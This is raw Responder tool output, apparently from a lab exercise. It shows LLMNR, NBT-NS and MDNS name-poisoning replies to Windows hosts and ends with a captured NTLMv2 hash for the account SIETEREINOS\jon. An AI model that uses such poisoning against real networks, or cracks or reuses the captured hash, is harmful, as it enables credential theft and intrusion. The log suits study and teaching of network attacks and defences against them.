 WinRM server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [enp3s0]
Responder IP [192.168.0.116]
Responder IPv6 [fe80::3801:562:ae4c:b7e6]
Challenge set [1122334455667788]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-TULHVX4596S]
Responder Domain Name [VV1D.LOCAL]
Responder DCE-RPC Port [46520]
[+] Listening for events...
[*] [NBT-NS] Poisoned answer sent to ::ffff:192.168.0.202 for name NOEXISTE (service: File Server)
[*] [MDNS] Poisoned answer sent to ::ffff:192.168.0.202 for name noexiste.local
[*] [MDNS] Poisoned answer sent to fe80::79cf:fe73:abd8:37a4 for name noexiste.local
[*] [MDNS] Poisoned answer sent to ::ffff:192.168.0.202 for name noexiste.local
[*] [MDNS] Poisoned answer sent to fe80::79cf:fe73:abd8:37a4 for name noexiste.local
[*] [LLMNR] Poisoned answer sent to fe80::79cf:fe73:abd8:37a4 for name noexiste
[*] [LLMNR] Poisoned answer sent to ::ffff:192.168.0.202 for name noexiste
[*] [LLMNR] Poisoned answer sent to fe80::79cf:fe73:abd8:37a4 for name noexiste
[*] [LLMNR] Poisoned answer sent to ::ffff:192.168.0.202 for name noexiste
[SMB] NTLMv2-SSP Client : fe80::79cf:fe73:abd8:37a4
[SMB] NTLMv2-SSP Username : SIETEREINOS\jon
[SMB] NTLMv2-SSP Hash : jon::SIETEREINOS:1122334455667788:E43B2099267182CFAE14BDF6939BD5E4:01010000000000008041C3A461DBD801B06DA3CC995754BD0000000002000800560056003100440001001E00570049004E
002D00540055004C004800560058003400350039003600530004003400570049004E002D00540055004C00480056005800340035003900360053002E0056005600310044002E004C004F00430041004C000300140056005600310044002E004C0
04F00430041004C000500140056005600310044002E004C004F00430041004C00070008008041C3A461DBD80106000400020000000800300030000000000000000100000000200000​6F5BBE7E1D495A0AD1505AE09147B61DCF8C4B9E41385C3C
D41E05DBE81A9B040A0010000000000000000000000000000000000009001A0063006900660073002F006E006F006500780069007300740065000000000000000000